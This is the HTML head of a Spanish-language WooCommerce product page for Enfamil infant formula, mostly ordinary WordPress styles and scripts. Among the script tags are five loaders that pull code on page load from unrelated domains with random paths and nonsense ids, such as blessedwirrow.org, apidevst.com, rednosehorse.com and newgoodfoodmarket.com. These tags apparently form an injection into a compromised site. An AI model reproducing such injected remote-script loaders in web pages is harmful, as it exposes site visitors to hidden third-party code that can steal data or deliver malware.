

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommycloudec.com/product/enfamil-promental-premium-1-800-gr/
body_size: 26288
content:
<!DOCTYPE html>
<html lang="es">
<head>
 
    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<title>Enfamil Promental Premium 1 800 Gr. &#8211; MommyCloudEc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MommyCloudEc &raquo; Feed" href="https://mommycloudec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommyCloudEc &raquo; RSS de los comentarios" href="https://mommycloudec.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommycloudec.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mommycloudec.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://mommycloudec.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mommycloudec.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mommycloudec.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://mommycloudec.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Cormorant%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Kristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mommycloudec.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mommycloudec.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mommycloudec.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://mommycloudec.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://mommycloudec.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mommycloudec.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mommycloudec.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://mommycloudec.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://mommycloudec.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.8.5' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: rgb(45,45,45);
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mommycloudec.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mommycloudec.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.4.9' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 100px;
	right: 25px;
	background-color: #ffffff;
	color: #0a0808;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #cba8b9;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}a.xoo-wsc-ft-btn.button.btn.xoo-wsc-cart-close.xoo-wsc-ft-btn-continue {
    background-color: #cba8b9;
    color: white;
    padding: 13px 15px;
    border-radius: 7px;
    margin-bottom: 5px;
}

a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-cart {
    padding: 13px 15px;
    border-radius: 7px;
    margin-bottom: 5px;
    background-color: #cba8b9;
    color: white;
}

a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout {
    padding: 13px 15px;
    border-radius: 7px;
    margin-bottom: 5px;
    background-color: #000000;
    color: white;
}
</style>
<link rel='stylesheet' id='sweetcake-style-css' href='https://mommycloudec.com/wp-content/themes/sweetcake/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcake-fonts-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CCormorant%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://mommycloudec.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.5' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='ywcfav_style-css' href='https://mommycloudec.com/wp-content/plugins/yith-woocommerce-featured-video/assets/css/ywcfav_frontend.css?ver=1.35.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", mode );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-199533592-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mommycloudec.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/mommycloudec.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommycloudec.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.4.9" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mommycloudec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommycloudec.com/wp-json/wp/v2/product/5379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommycloudec.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://mommycloudec.com/product/enfamil-promental-premium-1-800-gr/" />
<link rel='shortlink' href='https://mommycloudec.com/?p=5379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mommycloudec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommycloudec.com%2Fproduct%2Fenfamil-promental-premium-1-800-gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mommycloudec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommycloudec.com%2Fproduct%2Fenfamil-promental-premium-1-800-gr%2F&#038;format=xml" />
